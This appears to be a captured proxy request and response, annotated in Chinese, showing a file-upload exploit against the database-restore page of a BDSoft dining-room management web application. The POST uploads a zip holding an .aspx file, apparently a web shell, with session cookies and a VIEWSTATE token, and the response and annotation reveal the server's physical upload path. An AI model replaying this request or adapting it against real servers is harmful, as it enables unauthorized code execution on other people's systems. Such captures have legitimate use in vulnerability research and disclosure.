 Raw Params Headers Hex ViewState
POST /dr/db/DBRS.aspx HTTP/1.1
Host: 16f782g826.iok.la
Content-Length: 941
Cache-Control: max-age=0
Origin: http://16f782g826.iok.la
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZSKHSPgYBxsyLgWa
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://16f782g826.iok.la/dr/db/DBRS.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASP.NET_SessionId=dt5lqvzesjs21c32wnwidz2y; DR_Keep=AEB6B41505DA2778; DR_UserCode=8916697EE3B03468;
LoginTimes=AEB6B41505DA2778
Connection: close
------WebKitFormBoundaryZSKHSPgYBxsyLgWa
Content-Disposition: form-data; name="__EVENTTARGET"
------WebKitFormBoundaryZSKHSPgYBxsyLgWa
Content-Disposition: form-data; name="__EVENTARGUMENT"
------WebKitFormBoundaryZSKHSPgYBxsyLgWa
Content-Disposition: form-data; name="__VIEWSTATE"
这个是登陆之后生成的CSRF验证值
eUkba3els6al/yMgvnsqjVaazKpFzDHFhbw5FEpZVJD8j2OLtorwivdqeXgZlmpNFGak/RdwDfSFaWfEaLiPw==
------WebKitFormBoundaryZSKHSPgYBxsyLgWa
Content-Disposition: form-data; name="__VIEWSTATEENCRYPTED"
------WebKitFormBoundaryZSKHSPgYBxsyLgWa
Content-Disposition: form-data; name="FileUpload1"; filename="quan.zip"
Content-Type: application/zip
quan.aspx $ quan.aspx
------WebKitFormBoundaryZSKHSPgYBxsyLgWa
Content-Disposition: form-data; name="btnUpload"
Raw Headers Hex HTML Render ViewState
<a class="hei" href="../MyDesktop.aspx">我的桌面</a>&nbsp;>>&nbsp;数据库管理&nbsp;>>&nbsp;数据恢复
</td>
</tr>
</table>
<div class="workdiv">
<div style="height: 10px;"></div>
<div>
<span>说明：
</span>
<ul>
<li>数据恢复请由专人负责，操作需谨慎。</li>
<li>数据恢复是用以前备份的数据来替换现在数据，恢复会导致原备份日期后的数据丢失。</li>
<li>数据恢复前请先作好数据备份。</li>
<li>请上传成功后再恢复数据。</li>
<li>压缩包文件夹必须与bak文件名相同。</li>
</ul>
</div>
<div style="height: 10px;"></div>
<div>
<input type="file" name="FileUpload1" id="FileUpload1" />
</div>
<div style="height: 10px;"></div>
<div>
<a id="btnU" href="#" class="easyui-linkbutton" iconcls="icon-upload" onclick="UploadFile();">上传文件</a>
<a id="btnRS" href="#" class="easyui-linkbutton" iconcls="icon-restore" onclick="Restore();">开始恢复</a>
</div>
<div style="display: none;">
<input type="submit" name="btnUpload" value="" id="btnUpload" style="height:0px;width:0px;" />
<input type="submit" name="btnRestore" value="" id="btnRestore" style="height:0px;width:0px;" />
<span id="labFileName">C:\Program Files (x86)\BDSoft\DiningRoomWeb\Temp//quan.bak</span>
</div>
文件上传成功会返回物理路径
</div>
</div>
</form>
</body>
</html>